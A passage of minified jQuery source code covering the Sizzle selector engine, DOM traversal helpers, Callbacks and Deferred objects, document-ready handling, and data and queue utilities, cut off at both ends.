n}(p||"*",n.nodeType?[n]:n,[]),c=!h||!e&&p?d:w(d,s,h,n,i),f=m?v||(e?h:u||g)?[]:t:c;if(m&&m(c,f,n,i),g)for(o=w(f,l),g(o,[],n,i),r=o.length;r--;)(a=o[r])&&(f[l[r]]=!(c[l[r]]=a));if(e){if(v||h){if(v){for(o=[],r=f.length;r--;)(a=f[r])&&o.push(c[r]=a);v(null,f=[],o,i)}for(r=f.length;r--;)(a=f[r])&&-1<(o=v?X(e,a):s[r])&&(e[o]=!(t[o]=a))}}else f=w(f===t?f.splice(u,f.length):f),v?v(null,t,f,i):G.apply(t,f)})}function h(e){for(var o,t,n,i=e.length,r=T.relative[e[0].type],a=r||T.relative[" "],s=r?1:0,l=c(function(e){return e===o},a,!0),u=c(function(e){return-1<X(o,e)},a,!0),d=[function(e,t,n){var i=!r&&(n||t!==A)||((o=t).nodeType?l(e,t,n):u(e,t,n));return o=null,i}];s<i;s++)if(t=T.relative[e[s].type])d=[c(f(d),t)];else{if((t=T.filter[e[s].type].apply(null,e[s].matches))[j]){for(n=++s;n<i&&!T.relative[e[n].type];n++);return y(1<s&&f(d),1<s&&m(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(re,"$1"),t,s<n&&h(e.slice(s,n)),n<i&&h(e=e.slice(n)),n<i&&m(e))}d.push(t)}return f(d)}var d,g,T,v,b,C,k,S,A,D,M,E,_,O,F,N,I,P,L,j="sizzle"+1*new Date,R=n.document,B=0,H=0,W=e(),z=e(),q=e(),U=function(e,t){return e===t&&(M=!0),0},$=1<<31,Z={}.hasOwnProperty,Y=[],V=Y.pop,K=Y.push,G=Y.push,J=Y.slice,X=function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1},Q="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ee="[\\x20\\t\\r\\n\\f]",te="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",ne="\\["+ee+"*("+te+")(?:"+ee+"*([*^$|!~]?=)"+ee+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+te+"))|)"+ee+"*\\]",ie=":("+te+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+ne+")*)|.*)\\)|)",oe=new RegExp(ee+"+","g"),re=new RegExp("^"+ee+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ee+"+$","g"),ae=new RegExp("^"+ee+"*,"+ee+"*"),se=new RegExp("^"+ee+"*([>+~]|"+ee+")"+ee+"*"),le=new RegExp("="+ee+"*([^\\]'\"]*?)"+ee+"*\\]","g"),ue=new RegExp(ie),de=new RegExp("^"+te+"$"),ce={ID:new RegExp("^#("+te+")"),CLASS:new RegExp("^\\.("+te+")"),TAG:new RegExp("^("+te+"|[*])"),ATTR:new RegExp("^"+ne),PSEUDO:new RegExp("^"+ie),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ee+"*(even|odd|(([+-]|)(\\d*)n|)"+ee+"*(?:([+-]|)"+ee+"*(\\d+)|))"+ee+"*\\)|)","i"),bool:new RegExp("^(?:"+Q+")$","i"),needsContext:new RegExp("^"+ee+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ee+"*((?:-\\d)?\\d*)"+ee+"*\\)|)(?=[^-]|$)","i")},fe=/^(?:input|select|textarea|button)$/i,he=/^h\d$/i,pe=/^[^{]+\{\s*\[native \w/,me=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ge=/[+~]/,ve=/'|\\/g,ye=new RegExp("\\\\([\\da-f]{1,6}"+ee+"?|("+ee+")|.)","ig"),be=function(e,t,n){var i="0x"+t-65536;return i!=i||n?t:i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320)},xe=function(){E()};try{G.apply(Y=J.call(R.childNodes),R.childNodes),Y[R.childNodes.length].nodeType}catch(e){G={apply:Y.length?function(e,t){K.apply(e,J.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}for(d in g=x.support={},b=x.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},E=x.setDocument=function(e){var t,n,i=e?e.ownerDocument||e:R;return i!==_&&9===i.nodeType&&i.documentElement&&(O=(_=i).documentElement,F=!b(_),(n=_.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",xe,!1):n.attachEvent&&n.attachEvent("onunload",xe)),g.attributes=o(function(e){return e.className="i",!e.getAttribute("className")}),g.getElementsByTagName=o(function(e){return e.appendChild(_.createComment("")),!e.getElementsByTagName("*").length}),g.getElementsByClassName=pe.test(_.getElementsByClassName),g.getById=o(function(e){return O.appendChild(e).id=j,!_.getElementsByName||!_.getElementsByName(j).length}),g.getById?(T.find.ID=function(e,t){if(void 0!==t.getElementById&&F){var n=t.getElementById(e);return n?[n]:[]}},T.filter.ID=function(e){var t=e.replace(ye,be);return function(e){return e.getAttribute("id")===t}}):(delete T.find.ID,T.filter.ID=function(e){var n=e.replace(ye,be);return function(e){var t=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}}),T.find.TAG=g.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):g.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],o=0,r=t.getElementsByTagName(e);if("*"===e){for(;n=r[o++];)1===n.nodeType&&i.push(n);return i}return r},T.find.CLASS=g.getElementsByClassName&&function(e,t){return void 0!==t.getElementsByClassName&&F?t.getElementsByClassName(e):void 0},I=[],N=[],(g.qsa=pe.test(_.querySelectorAll))&&(o(function(e){O.appendChild(e).innerHTML="<a id='"+j+"'></a><select id='"+j+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&N.push("[*^$]="+ee+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||N.push("\\["+ee+"*(?:value|"+Q+")"),e.querySelectorAll("[id~="+j+"-]").length||N.push("~="),e.querySelectorAll(":checked").length||N.push(":checked"),e.querySelectorAll("a#"+j+"+*").length||N.push(".#.+[+~]")}),o(function(e){var t=_.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&N.push("name"+ee+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||N.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),N.push(",.*:")})),(g.matchesSelector=pe.test(P=O.matches||O.webkitMatchesSelector||O.mozMatchesSelector||O.oMatchesSelector||O.msMatchesSelector))&&o(function(e){g.disconnectedMatch=P.call(e,"div"),P.call(e,"[s!='']:x"),I.push("!=",ie)}),N=N.length&&new RegExp(N.join("|")),I=I.length&&new RegExp(I.join("|")),t=pe.test(O.compareDocumentPosition),L=t||pe.test(O.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,i=t&&t.parentNode;return e===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):e.compareDocumentPosition&&16&e.compareDocumentPosition(i)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},U=t?function(e,t){if(e===t)return M=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!g.sortDetached&&t.compareDocumentPosition(e)===n?e===_||e.ownerDocument===R&&L(R,e)?-1:t===_||t.ownerDocument===R&&L(R,t)?1:D?X(D,e)-X(D,t):0:4&n?-1:1)}:function(e,t){if(e===t)return M=!0,0;var n,i=0,o=e.parentNode,r=t.parentNode,a=[e],s=[t];if(!o||!r)return e===_?-1:t===_?1:o?-1:r?1:D?X(D,e)-X(D,t):0;if(o===r)return u(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)s.unshift(n);for(;a[i]===s[i];)i++;return i?u(a[i],s[i]):a[i]===R?-1:s[i]===R?1:0}),_},x.matches=function(e,t){return x(e,null,null,t)},x.matchesSelector=function(e,t){if((e.ownerDocument||e)!==_&&E(e),t=t.replace(le,"='$1']"),g.matchesSelector&&F&&!q[t+" "]&&(!I||!I.test(t))&&(!N||!N.test(t)))try{var n=P.call(e,t);if(n||g.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){}return 0<x(t,_,null,[e]).length},x.contains=function(e,t){return(e.ownerDocument||e)!==_&&E(e),L(e,t)},x.attr=function(e,t){(e.ownerDocument||e)!==_&&E(e);var n=T.attrHandle[t.toLowerCase()],i=n&&Z.call(T.attrHandle,t.toLowerCase())?n(e,t,!F):void 0;return void 0!==i?i:g.attributes||!F?e.getAttribute(t):(i=e.getAttributeNode(t))&&i.specified?i.value:null},x.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},x.uniqueSort=function(e){var t,n=[],i=0,o=0;if(M=!g.detectDuplicates,D=!g.sortStable&&e.slice(0),e.sort(U),M){for(;t=e[o++];)t===e[o]&&(i=n.push(o));for(;i--;)e.splice(n[i],1)}return D=null,e},v=x.getText=function(e){var t,n="",i=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=v(e)}else if(3===o||4===o)return e.nodeValue}else for(;t=e[i++];)n+=v(t);return n},(T=x.selectors={cacheLength:50,createPseudo:l,match:ce,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(ye,be),e[3]=(e[3]||e[4]||e[5]||"").replace(ye,be),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||x.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&x.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return ce.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&ue.test(n)&&(t=C(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(ye,be).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=W[e+" "];return t||(t=new RegExp("(^|"+ee+")"+e+"("+ee+"|$)"))&&W(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,i,o){return function(e){var t=x.attr(e,n);return null==t?"!="===i:!i||(t+="","="===i?t===o:"!="===i?t!==o:"^="===i?o&&0===t.indexOf(o):"*="===i?o&&-1<t.indexOf(o):"$="===i?o&&t.slice(-o.length)===o:"~="===i?-1<(" "+t.replace(oe," ")+" ").indexOf(o):"|="===i&&(t===o||t.slice(0,o.length+1)===o+"-"))}},CHILD:function(p,e,t,m,g){var v="nth"!==p.slice(0,3),y="last"!==p.slice(-4),b="of-type"===e;return 1===m&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var i,o,r,a,s,l,u=v!==y?"nextSibling":"previousSibling",d=e.parentNode,c=b&&e.nodeName.toLowerCase(),f=!n&&!b,h=!1;if(d){if(v){for(;u;){for(a=e;a=a[u];)if(b?a.nodeName.toLowerCase()===c:1===a.nodeType)return!1;l=u="only"===p&&!l&&"nextSibling"}return!0}if(l=[y?d.firstChild:d.lastChild],y&&f){for(h=(s=(i=(o=(r=(a=d)[j]||(a[j]={}))[a.uniqueID]||(r[a.uniqueID]={}))[p]||[])[0]===B&&i[1])&&i[2],a=s&&d.childNodes[s];a=++s&&a&&a[u]||(h=s=0)||l.pop();)if(1===a.nodeType&&++h&&a===e){o[p]=[B,s,h];break}}else if(f&&(h=s=(i=(o=(r=(a=e)[j]||(a[j]={}))[a.uniqueID]||(r[a.uniqueID]={}))[p]||[])[0]===B&&i[1]),!1===h)for(;(a=++s&&a&&a[u]||(h=s=0)||l.pop())&&((b?a.nodeName.toLowerCase()!==c:1!==a.nodeType)||!++h||(f&&((o=(r=a[j]||(a[j]={}))[a.uniqueID]||(r[a.uniqueID]={}))[p]=[B,h]),a!==e)););return(h-=g)===m||h%m==0&&0<=h/m}}},PSEUDO:function(e,r){var t,a=T.pseudos[e]||T.setFilters[e.toLowerCase()]||x.error("unsupported pseudo: "+e);return a[j]?a(r):1<a.length?(t=[e,e,"",r],T.setFilters.hasOwnProperty(e.toLowerCase())?l(function(e,t){for(var n,i=a(e,r),o=i.length;o--;)e[n=X(e,i[o])]=!(t[n]=i[o])}):function(e){return a(e,0,t)}):a}},pseudos:{not:l(function(e){var i=[],o=[],s=k(e.replace(re,"$1"));return s[j]?l(function(e,t,n,i){for(var o,r=s(e,null,i,[]),a=e.length;a--;)(o=r[a])&&(e[a]=!(t[a]=o))}):function(e,t,n){return i[0]=e,s(i,null,n,o),i[0]=null,!o.pop()}}),has:l(function(t){return function(e){return 0<x(t,e).length}}),contains:l(function(t){return t=t.replace(ye,be),function(e){return-1<(e.textContent||e.innerText||v(e)).indexOf(t)}}),lang:l(function(n){return de.test(n||"")||x.error("unsupported lang: "+n),n=n.replace(ye,be).toLowerCase(),function(e){var t;do{if(t=F?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===O},focus:function(e){return e===_.activeElement&&(!_.hasFocus||_.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!T.pseudos.empty(e)},header:function(e){return he.test(e.nodeName)},input:function(e){return fe.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:a(function(){return[0]}),last:a(function(e,t){return[t-1]}),eq:a(function(e,t,n){return[n<0?n+t:n]}),even:a(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:a(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:a(function(e,t,n){for(var i=n<0?n+t:n;0<=--i;)e.push(i);return e}),gt:a(function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e})}}).pseudos.nth=T.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})T.pseudos[d]=i(d);for(d in{submit:!0,reset:!0})T.pseudos[d]=r(d);return s.prototype=T.filters=T.pseudos,T.setFilters=new s,C=x.tokenize=function(e,t){var n,i,o,r,a,s,l,u=z[e+" "];if(u)return t?0:u.slice(0);for(a=e,s=[],l=T.preFilter;a;){for(r in n&&!(i=ae.exec(a))||(i&&(a=a.slice(i[0].length)||a),s.push(o=[])),n=!1,(i=se.exec(a))&&(n=i.shift(),o.push({value:n,type:i[0].replace(re," ")}),a=a.slice(n.length)),T.filter)!(i=ce[r].exec(a))||l[r]&&!(i=l[r](i))||(n=i.shift(),o.push({value:n,type:r,matches:i}),a=a.slice(n.length));if(!n)break}return t?a.length:a?x.error(e):z(e,s).slice(0)},k=x.compile=function(e,t){var n,g,v,y,b,i,o=[],r=[],a=q[e+" "];if(!a){for(t||(t=C(e)),n=t.length;n--;)(a=h(t[n]))[j]?o.push(a):r.push(a);(a=q(e,(g=r,y=0<(v=o).length,b=0<g.length,i=function(e,t,n,i,o){var r,a,s,l=0,u="0",d=e&&[],c=[],f=A,h=e||b&&T.find.TAG("*",o),p=B+=null==f?1:Math.random()||.1,m=h.length;for(o&&(A=t===_||t||o);u!==m&&null!=(r=h[u]);u++){if(b&&r){for(a=0,t||r.ownerDocument===_||(E(r),n=!F);s=g[a++];)if(s(r,t||_,n)){i.push(r);break}o&&(B=p)}y&&((r=!s&&r)&&l--,e&&d.push(r))}if(l+=u,y&&u!==l){for(a=0;s=v[a++];)s(d,c,t,n);if(e){if(0<l)for(;u--;)d[u]||c[u]||(c[u]=V.call(i));c=w(c)}G.apply(i,c),o&&!e&&0<c.length&&1<l+v.length&&x.uniqueSort(i)}return o&&(B=p,A=f),d},y?l(i):i))).selector=e}return a},S=x.select=function(e,t,n,i){var o,r,a,s,l,u="function"==typeof e&&e,d=!i&&C(e=u.selector||e);if(n=n||[],1===d.length){if(2<(r=d[0]=d[0].slice(0)).length&&"ID"===(a=r[0]).type&&g.getById&&9===t.nodeType&&F&&T.relative[r[1].type]){if(!(t=(T.find.ID(a.matches[0].replace(ye,be),t)||[])[0]))return n;u&&(t=t.parentNode),e=e.slice(r.shift().value.length)}for(o=ce.needsContext.test(e)?0:r.length;o--&&(a=r[o],!T.relative[s=a.type]);)if((l=T.find[s])&&(i=l(a.matches[0].replace(ye,be),ge.test(r[0].type)&&p(t.parentNode)||t))){if(r.splice(o,1),!(e=i.length&&m(r)))return G.apply(n,i),n;break}}return(u||k(e,d))(i,t,!F,n,!t||ge.test(e)&&p(t.parentNode)||t),n},g.sortStable=j.split("").sort(U).join("")===j,g.detectDuplicates=!!M,E(),g.sortDetached=o(function(e){return 1&e.compareDocumentPosition(_.createElement("div"))}),o(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||t("type|href|height|width",function(e,t,n){return n?void 0:e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),g.attributes&&o(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||t("value",function(e,t,n){return n||"input"!==e.nodeName.toLowerCase()?void 0:e.defaultValue}),o(function(e){return null==e.getAttribute("disabled")})||t(Q,function(e,t,n){var i;return n?void 0:!0===e[t]?t.toLowerCase():(i=e.getAttributeNode(t))&&i.specified?i.value:null}),x}(C);ae.find=ce,ae.expr=ce.selectors,ae.expr[":"]=ae.expr.pseudos,ae.uniqueSort=ae.unique=ce.uniqueSort,ae.text=ce.getText,ae.isXMLDoc=ce.isXML,ae.contains=ce.contains;var fe=function(e,t,n){for(var i=[],o=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(o&&ae(e).is(n))break;i.push(e)}return i},he=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},pe=ae.expr.match.needsContext,me=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,ge=/^.[^:#\[\.,]*$/;ae.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?ae.find.matchesSelector(i,e)?[i]:[]:ae.find.matches(e,ae.grep(t,function(e){return 1===e.nodeType}))},ae.fn.extend({find:function(e){var t,n=[],i=this,o=i.length;if("string"!=typeof e)return this.pushStack(ae(e).filter(function(){for(t=0;t<o;t++)if(ae.contains(i[t],this))return!0}));for(t=0;t<o;t++)ae.find(e,i[t],n);return(n=this.pushStack(1<o?ae.unique(n):n)).selector=this.selector?this.selector+" "+e:e,n},filter:function(e){return this.pushStack(t(this,e||[],!1))},not:function(e){return this.pushStack(t(this,e||[],!0))},is:function(e){return!!t(this,"string"==typeof e&&pe.test(e)?ae(e):e||[],!1).length}});var ve,ye=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(ae.fn.init=function(e,t,n){var i,o;if(!e)return this;if(n=n||ve,"string"==typeof e){if(!(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&3<=e.length?[null,e,null]:ye.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof ae?t[0]:t,ae.merge(this,ae.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:G,!0)),me.test(i[1])&&ae.isPlainObject(t))for(i in t)ae.isFunction(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}if((o=G.getElementById(i[2]))&&o.parentNode){if(o.id!==i[2])return ve.find(e);this.length=1,this[0]=o}return this.context=G,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):ae.isFunction(e)?void 0!==n.ready?n.ready(e):e(ae):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),ae.makeArray(e,this))}).prototype=ae.fn,ve=ae(G);var be=/^(?:parents|prev(?:Until|All))/,xe={children:!0,contents:!0,next:!0,prev:!0};ae.fn.extend({has:function(e){var t,n=ae(e,this),i=n.length;return this.filter(function(){for(t=0;t<i;t++)if(ae.contains(this,n[t]))return!0})},closest:function(e,t){for(var n,i=0,o=this.length,r=[],a=pe.test(e)||"string"!=typeof e?ae(e,t||this.context):0;i<o;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ae.find.matchesSelector(n,e))){r.push(n);break}return this.pushStack(1<r.length?ae.uniqueSort(r):r)},index:function(e){return e?"string"==typeof e?ae.inArray(this[0],ae(e)):ae.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ae.uniqueSort(ae.merge(this.get(),ae(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ae.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return fe(e,"parentNode")},parentsUntil:function(e,t,n){return fe(e,"parentNode",n)},next:function(e){return n(e,"nextSibling")},prev:function(e){return n(e,"previousSibling")},nextAll:function(e){return fe(e,"nextSibling")},prevAll:function(e){return fe(e,"previousSibling")},nextUntil:function(e,t,n){return fe(e,"nextSibling",n)},prevUntil:function(e,t,n){return fe(e,"previousSibling",n)},siblings:function(e){return he((e.parentNode||{}).firstChild,e)},children:function(e){return he(e.firstChild)},contents:function(e){return ae.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:ae.merge([],e.childNodes)}},function(i,o){ae.fn[i]=function(e,t){var n=ae.map(this,o,e);return"Until"!==i.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ae.filter(t,n)),1<this.length&&(xe[i]||(n=ae.uniqueSort(n)),be.test(i)&&(n=n.reverse())),this.pushStack(n)}});var we,Te,Ce=/\S+/g;for(Te in ae.Callbacks=function(i){var e,n;i="string"==typeof i?(e=i,n={},ae.each(e.match(Ce)||[],function(e,t){n[t]=!0}),n):ae.extend({},i);var o,t,r,a,s=[],l=[],u=-1,d=function(){for(a=i.once,r=o=!0;l.length;u=-1)for(t=l.shift();++u<s.length;)!1===s[u].apply(t[0],t[1])&&i.stopOnFalse&&(u=s.length,t=!1);i.memory||(t=!1),o=!1,a&&(s=t?[]:"")},c={add:function(){return s&&(t&&!o&&(u=s.length-1,l.push(t)),function n(e){ae.each(e,function(e,t){ae.isFunction(t)?i.unique&&c.has(t)||s.push(t):t&&t.length&&"string"!==ae.type(t)&&n(t)})}(arguments),t&&!o&&d()),this},remove:function(){return ae.each(arguments,function(e,t){for(var n;-1<(n=ae.inArray(t,s,n));)s.splice(n,1),n<=u&&u--}),this},has:function(e){return e?-1<ae.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=l=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=!0,t||c.disable(),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],l.push(t),o||d()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!r}};return c},ae.extend({Deferred:function(e){var r=[["resolve","done",ae.Callbacks("once memory"),"resolved"],["reject","fail",ae.Callbacks("once memory"),"rejected"],["notify","progress",ae.Callbacks("memory")]],o="pending",a={state:function(){return o},always:function(){return s.done(arguments).fail(arguments),this},then:function(){var o=arguments;return ae.Deferred(function(i){ae.each(r,function(e,t){var n=ae.isFunction(o[e])&&o[e];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&ae.isFunction(e.promise)?e.promise().progress(i.notify).done(i.resolve).fail(i.reject):i[t[0]+"With"](this===a?i.promise():this,n?[e]:arguments)})}),o=null}).promise()},promise:function(e){return null!=e?ae.extend(e,a):a}},s={};return a.pipe=a.then,ae.each(r,function(e,t){var n=t[2],i=t[3];a[t[1]]=n.add,i&&n.add(function(){o=i},r[1^e][2].disable,r[2][2].lock),s[t[0]]=function(){return s[t[0]+"With"](this===s?a:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var o,t,n,i=0,r=J.call(arguments),a=r.length,s=1!==a||e&&ae.isFunction(e.promise)?a:0,l=1===s?e:ae.Deferred(),u=function(t,n,i){return function(e){n[t]=this,i[t]=1<arguments.length?J.call(arguments):e,i===o?l.notifyWith(n,i):--s||l.resolveWith(n,i)}};if(1<a)for(o=new Array(a),t=new Array(a),n=new Array(a);i<a;i++)r[i]&&ae.isFunction(r[i].promise)?r[i].promise().progress(u(i,t,o)).done(u(i,n,r)).fail(l.reject):--s;return s||l.resolveWith(n,r),l.promise()}}),ae.fn.ready=function(e){return ae.ready.promise().done(e),this},ae.extend({isReady:!1,readyWait:1,holdReady:function(e){e?ae.readyWait++:ae.ready(!0)},ready:function(e){(!0===e?--ae.readyWait:ae.isReady)||((ae.isReady=!0)!==e&&0<--ae.readyWait||(we.resolveWith(G,[ae]),ae.fn.triggerHandler&&(ae(G).triggerHandler("ready"),ae(G).off("ready"))))}}),ae.ready.promise=function(e){if(!we)if(we=ae.Deferred(),"complete"===G.readyState||"loading"!==G.readyState&&!G.documentElement.doScroll)C.setTimeout(ae.ready);else if(G.addEventListener)G.addEventListener("DOMContentLoaded",o),C.addEventListener("load",o);else{G.attachEvent("onreadystatechange",o),C.attachEvent("onload",o);var n=!1;try{n=null==C.frameElement&&G.documentElement}catch(e){}n&&n.doScroll&&function t(){if(!ae.isReady){try{n.doScroll("left")}catch(e){return C.setTimeout(t,50)}i(),ae.ready()}}()}return we.promise(e)},ae.ready.promise(),ae(oe))break;oe.ownFirst="0"===Te,oe.inlineBlockNeedsLayout=!1,ae(function(){var e,t,n,i;(n=G.getElementsByTagName("body")[0])&&n.style&&(t=G.createElement("div"),(i=G.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(i).appendChild(t),void 0!==t.style.zoom&&(t.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",oe.inlineBlockNeedsLayout=e=3===t.offsetWidth,e&&(n.style.zoom=1)),n.removeChild(i))}),function(){var e=G.createElement("div");oe.deleteExpando=!0;try{delete e.test}catch(e){oe.deleteExpando=!1}e=null}();var ke,Se=function(e){var t=ae.noData[(e.nodeName+" ").toLowerCase()],n=+e.nodeType||1;return(1===n||9===n)&&(!t||!0!==t&&e.getAttribute("classid")===t)},Ae=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,De=/([A-Z])/g;ae.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return!!(e=e.nodeType?ae.cache[e[ae.expando]]:e[ae.expando])&&!u(e)},data:function(e,t,n){return r(e,t,n)},removeData:function(e,t){return a(e,t)},_data:function(e,t,n){return r(e,t,n,!0)},_removeData:function(e,t){return a(e,t,!0)}}),ae.fn.extend({data:function(e,t){var n,i,o,r=this[0],a=r&&r.attributes;if(void 0===e){if(this.length&&(o=ae.data(r),1===r.nodeType&&!ae._data(r,"parsedAttrs"))){for(n=a.length;n--;)a[n]&&(0===(i=a[n].name).indexOf("data-")&&l(r,i=ae.camelCase(i.slice(5)),o[i]));ae._data(r,"parsedAttrs",!0)}return o}return"object"==typeof e?this.each(function(){ae.data(this,e)}):1<arguments.length?this.each(function(){ae.data(this,e,t)}):r?l(r,e,ae.data(r,e)):void 0},removeData:function(e){return this.each(function(){ae.removeData(this,e)})}}),ae.extend({queue:function(e,t,n){var i;return e?(t=(t||"fx")+"queue",i=ae._data(e,t),n&&(!i||ae.isArray(n)?i=ae._data(e,t,ae.makeArray(n)):i.push(n)),i||[]):void 0},dequeue:function(e,t){t=t||"fx";var n=ae.queue(e,t),i=n.length,o=n.shift(),r=ae._queueHooks(e,t);"inprogress"===o&&(o=n.shift(),i--),o&&("fx"===t&&n.unshift("inprogress"),delete r.stop,o.call(e,function(){ae.dequeue(e,t)},r)),!i&&r&&r.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return ae._data(e,n)||ae._data(e,n,{empty:ae.Callbacks("once memory").add(function(){ae._removeData(e,t+"queue"),ae._removeData(e,n)})})}}),ae.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ae.queue(this[0],t):void 0===n?this:this.each(function(){var e=ae.queue(this,t,n);ae._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ae.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ae.dequeue(this,e)})},clearQueue:function(e){return 